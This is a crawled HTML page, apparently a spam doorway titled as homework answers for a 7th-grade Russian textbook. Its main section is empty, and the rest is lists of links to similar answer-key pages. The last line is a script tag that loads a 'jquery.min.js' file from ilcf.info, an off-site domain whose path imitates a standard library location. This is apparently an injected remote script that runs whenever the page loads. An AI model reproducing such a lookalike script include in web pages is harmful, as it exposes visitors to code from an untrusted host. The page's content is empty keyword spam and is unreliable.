

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aetain.jingnanchen.com/kdcd-gdz-po-russkomu-7-klass-baranov-ladyzhenskaya-2006-god.html
body_size: 2005
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по русскому 7 класс баранов ладыженская 2006 год - aetain.jingnanchen.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aetain.jingnanchen.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по русскому 7 класс баранов ладыженская 2006 год</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kdcd-reshebniki-po-mamontovu.html">Решебники по мамонтову</a></li>
                                <li><a href="kdcd-tema-5-pryamougolnyy-treugolnik-postroenie-k-uchebniku-atanasyana.html">Тема 5 прямоугольный треугольник, построение к учебнику атанасяна</a></li>
                                <li><a href="kdcd-plehanova-primer-napisaniya-avtoreferata-kandidatskoy-dissertacii.html">Плеханова пример написания автореферата кандидатской диссертации</a></li>
                                <li><a href="kdcd-referat-erigena-ioann-skot.html">Реферат эригена иоанн скот</a></li>
                                <li><a href="kdcd-referat-na-temu-maslenica-z-kartinkami.html">Реферат на тему масленица з картинками</a></li>
                                <li><a href="kdcd-gdz-po-angl-yaz-5-klass-vereschagina-i-afanaseva-1-chast-uchebnik-2014.html">Гдз по англ яз 5 класс верещагина и афанасьева 1 часть учебник 2014</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kdcd-gdz-po-angliyskoy-movy-oksana-karpyuk.html">Гдз по английськой мовы оксана карпюк</a></li>
                                            <li><a href="kdcd-reshebnik-po-sborniku-zadach-po-fizike-za-10-klass.html">Решебник по сборнику задач по физике за 10 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kdcd-motivaciya-uchebnik-menedzhment.html">Мотивация учебник менеджмент</a></li>
                                            <li><a href="kdcd-gdz-po-algebre-alimov-2014-10.html">Гдз по алгебре алимов 2014 10</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kdcd-reshebnik-po-angliyskomu-stavcur.html">Решебник по английскому stavcur</a></li>
                                            <li><a href="kdcd-francuzskiy-yazyk-sinyaya-ptica-rabochaya-tetrad-6-klassgdz-str-49-upr-6-otvet.html">Французский язык синяя птица рабочая тетрадь 6 классгдз стр 49 упр 6 ответ</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kdcd-russkiy-davidyuk-gdz.html">Русский давидюк гдз</a></li>
                                            <li><a href="kdcd-sdelat-shpargalku-v-vorde.html">Сделать шпаргалку в ворде</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
